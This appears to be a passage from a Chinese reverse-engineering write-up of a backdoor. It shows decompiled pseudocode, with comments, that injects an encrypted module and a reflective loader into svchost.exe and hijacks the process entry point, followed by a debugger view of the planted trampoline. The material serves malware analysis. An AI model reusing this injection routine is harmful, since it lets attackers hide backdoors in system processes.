 mem_4 = region_base->boot_cfg_data;
boot_cfg_size = region_base->boot_cfg_size;
entry_addr = 0;
result = fn_check_proc_mem(proc_handle, &entry_addr);// 获取入口点地址
if ( !result )
{
lpBaseAddress = VirtualAllocEx(proc_handle, 0, 0x1000u, 0x1000u, 0x40u);
mem = VirtualAllocEx(proc_handle, 0, 0x18u, 0x1000u, 4u);
mem_1 = VirtualAllocEx(proc_handle, 0, dwSize, 0x1000u, 4u);
mem_2 = VirtualAllocEx(proc_handle, 0, boot_cfg_size, 0x1000u, 4u);
mem_3 = mem_2;
if ( !lpBaseAddress || !mem || !mem_1 || !mem_2 )
goto LABEL_28;
mem_4 = mem_2;
load_func = fn_LdrLoadShellcode_2; // 反射加载函数
mem_5 = mem_1;
if ( *fn_LdrLoadShellcode_2 == 0xE9 )
load_func = (fn_LdrLoadShellcode_2 + *(fn_LdrLoadShellcode_2 + 1) + 5);
if ( !WriteProcessMemory(proc_handle, lpBaseAddress, load_func, 0x1000u, &NumberOfBytesWritten) )// 写入反射加载函数
goto LABEL_28;
if ( !WriteProcessMemory(proc_handle, mem, Buffer, 0x18u, &NumberOfBytesWritten) )// 写入后门模块大小等信息
goto LABEL_28;
if ( !WriteProcessMemory(proc_handle, mem_1, lpBuffer, nSize, &NumberOfBytesWritten) )// 写入被加密后门模块
goto LABEL_28;
if ( !WriteProcessMemory(proc_handle, mem_3, v30->boot_cfg_data, v30->boot_cfg_size, &NumberOfBytesWritten) )// 写入启动信息
goto LABEL_28;
entry_addr_1 = entry_addr;
v25 = mem;
flOldProtect = lpBaseAddress - entry_addr - 0xA;
v27 = lpBaseAddress - entry_addr - 0xA;
v24 = 0x68;
v26 = 0xE8;
v28 = HIWORD(flOldProtect);
v29 = 0xC3;
NumberOfBytesWritten = 0xB;
if ( !VirtualProtectEx(proc_handle, entry_addr, 0x10u, 0x40u, &flOldProtect) )// 修改 svchost.exe 进程入口点内存权限
goto LABEL_28;
if ( WriteProcessMemory(proc_handle, entry_addr_1, &v24, 0x10u, &NumberOfBytesWritten)// 写入跳转代码
&& VirtualProtectEx(proc_handle, entry_addr_1, 0x10u, flOldProtect, &flOldProtect)// 恢复权限
&& ResumeThread(hThread) ) // 继续线程执行
svchost.exe - PID: 2628 - Module: svchost.exe - Thread: Main Thread 3720 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Mar 19 2024 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References
EAX 00B73320 68 00001300 push 130000 OptionalHeader.Address
00B73325 E8 D6CC5AFF call 120000
00B7332A C3 ret
www.52pojie.cn